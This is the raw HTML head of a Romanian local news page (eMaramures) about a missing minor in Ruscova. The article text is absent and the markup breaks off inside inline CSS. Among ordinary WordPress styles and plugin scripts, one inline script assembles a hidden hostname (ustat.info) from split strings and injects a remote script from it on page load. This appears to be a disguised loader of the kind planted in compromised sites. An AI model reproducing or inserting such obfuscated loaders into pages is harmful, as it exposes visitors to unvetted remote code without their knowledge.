

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/vasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie/
body_size: 30921
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Joi, 28 septembrie, polițiștii Secției 4 Leordina au fost sesizați prin pl&acirc;ngere de către o femeie de 44 de ani din Ruscova, cu privire la faptul că&#8230;" />
<meta property="article:published_time" content="2023-09-29" />
<meta property="article:modified_time" content="2023-09-29" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/112/","name":"112"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Vasile Drozd, un minor disp\u0103rut de acas\u0103 din Ruscova, este c\u0103utat de familie \u015fi poli\u0163ie"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.57ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Vasile Drozd, un minor dispărut de acasă din Ruscova, este căutat de familie şi poliţie" href="https://www.emaramures.ro/vasile-drozd-un-minor-disparut-de-acasa-din-ruscova-este-cautat-de-familie-si-politie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand 